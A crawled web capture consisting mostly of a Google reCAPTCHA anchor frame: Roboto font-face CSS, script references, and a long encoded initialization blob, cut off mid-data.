    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=55eyzgq3yio2
body_size: 48600
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="glG9yTs-13yDrwypgpFSRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="glG9yTs-13yDrwypgpFSRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="glG9yTs-13yDrwypgpFSRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5QWw6g6wqY4Ny50c8KUwrZPwqrCv1bDmcK+HQDCqxnDjcKTwqFLfUZXCxrCs8OQP8KnbcK8VcOcw5QlwqvDssOgH8OAwoBIH8OHBH7DtBNZwqzCu8OPw5kDw6TCocK4wrcjQcKeacKjOcKke8OdBzDDkCBHw6BIwq/[base64]/DqMO+fsOEwoQ9CsKnPWDCusOAw4PChUTCkShVw5nCo8OOw78DYU1mOcKAPRnCrg/ChFUiwrnDk8Onw6zDlxjDtwl1OBV6RsKRwrssJMOfw61UwrZNOcKywoHDlsO/w7Qlw5HCkSNPFhvCoMOmw5xRc8Kxw6TDlMKHw4jChho8wrZ4SicfXHo/w6pqwpljw5RGNsKMAcO4w6zDkHxZKcOBw4XDi8O3CF9Jw43CtFDDskXDliXCp8KfSghdNcOhYMOzw4hkw5bCmXjCu8OMw6rCnMOdw7kQc1Zub8OHZiPCjcOrEgw5w7U+woXDtcOXw4/CucOHwpHChg1lw6HCnsK9woxSwpzDuBh4wrHDnMK1w4BpwpUOAcKuJ8OWw6HDq2pkTR1Two7DksKZwonCrF3DgEfDpyTCvXvCmxjDoX0YwrYpciHCpcK6w5LClMKuwpdIAT3CosKgw4/DtWF7OsKCw6PChSBQwrdMGVwVwqo6KFHDlGM9w40cMlxCwpPChVQLwpxbHcK5TwTDrUbCn8ONw7HDnMKra8K9wqo+wqHCs8Kdwo1mJcOMwr7CmMKZJsKwZRPDt8OiHw/DlGJ/P8KywpnChcOMd8KPdcKSwrbCuV/DrxvDggTCqQ/CncOHPAUew5Viw5fDosKiK0zDjmHCnQcEw7nCusKaGMKHwpMRw61jwoLCkcO4ScOgKHjCjMKUw7TDiR/CqWTDp8Kyw51IOsOcRXclVMK6D8KqEMK7DWI+EsK6wrQ0HEvCmsKZTcODw4Ebwr82eWtzw4tFworDm8KcYcKVwpAmw6HDo8KpwoLDuVgqYsKUwrfDsXfDrcOZw5cewoVtwprCo8Ovw6zCnQdew7BvwqJDw5rCrD/Dn2JKZkFFGcKGwokXT8ORw7LDjG3DicOuw6xHacOcSX3Cg8KSHjIVdB8iwq9AwoVNU2jDvcOmQWfDqsKOEAB/wrhFMMOjw5vCoCfCgXjCuRLCtMKzwq/[base64]/DpCjDs1VxwpgLw7cTwplBwpQww7FAeMKqa8KHw5bDuMOPDMKAEQTDrBEdZ8OrworDnsObwqVvTcKeIsKdwp7DkMO1R19Fwp7CuH/DpcOyEcOCwqDCoTvCnxFXRMK6SR56FcO/w5JXw5EbwpTDr8OACgoiw4DCigvDqcK5Vyl4wqbCtmfCksKAwqfCsUTDmhM5URLDgiYwV8OswqbCjA7Di8OrESfCkj93Imx8esK8XE3CtMOmw5RCw58+w4B8JsK5wp3Dh8OUwqTDqGjChkUzAMK8JsORMWPCj8KRRwApdsOdd2JNNz7DjsO1wp/Djm/[base64]/Dn8OMw5cyS35fwqV9w5Few6TDpBPCrcOYwro7wqsNw4jDkkpwYXbDkX3DojdzB1o2acKEwpg0ZsO0wrDCu8KjNsOTwoHCs8OYPDt3MATDpcO9w4sTTyXDk24aGQgHM8O7Cg/CrcKiw5gPagFpVQnDmMKlBsKuDMKtwrXDt8OGLGHDt0rDpDsBw6PDrsOcVVrCkwMuXE7DmAMEw68JMcOpKCjDmSfDkMKoCGoPG3LChCYlw7QnVnYCwr1ZwrsQfWjDiMOfwovCu10OT8KPAMKVRsOLVWgtO8KGGMK1wpQHw6vCrjtnFh/DoCsQEMKiGV9uJyMGEUcULSzClXHCmVLChQwvwqgqw4VRfcKGJXgQDsKew5jChcO3w5HCm0daw58zecKcSMOpdVXCqXZRw55BBVTDmj7DmcOqw7bCjnxnbxfDuQ5vVcO/[base64]/w6vDr8Oqw7TDtsKHwovDrMOmaQM9QWEJwq5FdcOiJsKhBlZ2T2ZUw63DmMOTwpluwrHDrDolwrowwpvCkhXCpB5kwoDDpw/DmsKiWA4Bfh/[base64]/[base64]/CjsKSw5E1w4U9ZWvDiMKxwq8Xw7Bfw4F/YsO1M8KGwrvCj8Oxw40QFHvDlMORw6TCoXrDtcKHw4HCi8ONwp8UUsONa8KLbMOhRMOzwq0rXsO3dQBHw7/[base64]/Dn8K/[base64]/[base64]/CscOjOcKiCcKAKRtkwrdOdMOmCS9DwpHDuRDDln97w7BOCyHDiMK7MWx/LjbDscOiwpctHcKyw7HCv8KIw5vDswZYXkXCqcO/wp7DkwF8wq/[base64]/DtyjCrXTCiVcrw5bDtRnCtsOtw57DhQHDs8Omw4RQw7Qsw6g+w4xpMR/CjETDomlnwoLCoChXWMOEwp0Fw41/V8KIwr/DjsOqG8OuwpPDoE/DiTLClCTChcKYM2d9wqwucSddwpPDsm0UISLCn8KZP8K/Ph7DsMOFWMKtasKTZWDDlibCicOWYXIIbsOPbsKaw6jDtm/Du0kOwrrDlsOCUMOyw47Cn3XDvMOhw4DDgsK6DsO+w7bDvzdtw4hpLsKhw6fDqGBwTXDDh0Fjw5rCg8KOUMOAw77DsMK0HsKZw5BRUsK2MsK9PsK3S38+wo47wpRuwpZiw4PDmW1KwptjUGzConc8wozDuMO8Ch4xaXEzey/DicK6wp3DnDZqw4d6DgpfN1JRwrkrdGYINB4DDn3DlytDw7/[base64]/w5M9In8XAWHCjMOUwrjDnijCmMKZQcODLw1cGcKCwrMHQ8Ohw5cjasONwrd5b8OkMsO2w6gLBsKZHMOZwq7Ch2lCw7cmSWvDn2XCm8Klwp/DgXEZLGbDo8Oswq4Ow47DhMOTw5nCuErCmC9uAV8uXMOiwppMO8Oyw